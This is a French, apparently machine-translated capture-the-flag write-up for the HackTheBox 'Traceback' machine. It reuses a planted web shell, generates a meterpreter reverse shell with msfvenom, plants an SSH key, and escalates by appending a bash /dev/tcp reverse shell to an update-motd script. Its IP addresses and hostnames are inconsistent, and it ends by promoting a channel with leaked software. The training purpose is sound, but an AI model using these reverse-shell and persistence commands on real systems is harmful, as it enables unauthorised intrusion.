Je continue à publier des solutions envoyées à la finalisation des machines depuis le site HackTheBox .

Dans cet article, nous exploitons la porte dérobée de quelqu'un, obtenons un shell via Luvit et bricolons SSH pour LPE.

La connexion au laboratoire se fait via VPN. Il est recommandé de ne pas se connecter à partir d'un ordinateur de travail ou d'un hôte où il y a des données importantes pour vous, car vous vous trouvez dans un réseau privé avec des personnes qui connaissent quelque chose sur la sécurité de l'information.

Informations organisationnelles

Reconnaître

Cette machine a une adresse IP de 10.10.10.174, que j'ajoute à / etc / hosts.



10.10.10.181 fatty.htbLa première étape consiste à analyser les ports ouverts. Comme il faut beaucoup de temps pour analyser tous les ports avec nmap, je vais d'abord le faire en utilisant masscan. Nous analysons tous les ports TCP et UDP de l'interface tun0 à 500 paquets par seconde.

masscan -e tun0 -p1-65535,U:1-65535 10.10.10.181 --rate=500



Maintenant, pour obtenir des informations plus détaillées sur les services qui s'exécutent sur les ports, exécutez une analyse avec l'option -A.

nmap -A traceback.htb -p22,80



L'hôte exécute un service SSH et un serveur Web. Une fois entré dans le serveur Web, nous ne trouverons rien d'autre que le message.



Mais nous trouvons quelque chose d'intéressant dans le code source.



Mais après avoir googlé cette ligne, nous allons sur cette page github .

Point d'accès







En parcourant ces fichiers, nous déterminons que le fichier smevk.php est téléchargé sur le serveur.



Dans le code source sur github, nous trouvons les informations d'identification par défaut et nous nous connectons.



Générons un shell PHP et exécutons l'écouteur.

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.60 LPORT=4321 -f raw > r.php

cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php





Maintenant, chargeons le shell et y accédons. Nous obtenons la session meterpreter.

UTILISATEUR



Dans le répertoire personnel de l'utilisateur, nous trouvons des fichiers et une note à leur sujet.





Et aussi au nom de l'utilisateur sysadmin, vous pouvez exécuter un script lua.

Commençons le shell.



Pour plus de commodité, jetons la clé SSH. Pour ce faire, nous allons générer une paire ouverte / fermée et écrire open dans allowed_keys.



Maintenant, connectons-nous en utilisant le fermé et prenons le drapeau.

ROOT



Commençons le script d'énumération de base LinPEAS. Et dans le rapport, nous trouverons des fichiers intéressants pour l'enregistrement.





Ainsi, le fichier /etc/update-motd.d/00-header est exécuté à chaque fois qu'une connexion SSH est établie. Vérifions avec pspy. Exécutons cet utilitaire et connectons via SSH.

Ajoutons un shell inversé à ce fichier.

echo “bash -i >& /dev/tcp/10.10.15.60/5432 0>&1” >> /etc/update-motd.d/00-headerMaintenant, nous allons immédiatement nous connecter et voir la connexion de retour à notre hôte.

Vous pouvez nous rejoindre sur Telegram . Vous pouvez y trouver des documents intéressants, des cours et des logiciels qui ont fui. Rassemblons une communauté dans laquelle il y aura des gens qui connaissent de nombreux domaines de l'informatique, alors nous pourrons toujours nous entraider sur tous les problèmes informatiques et de sécurité de l'information.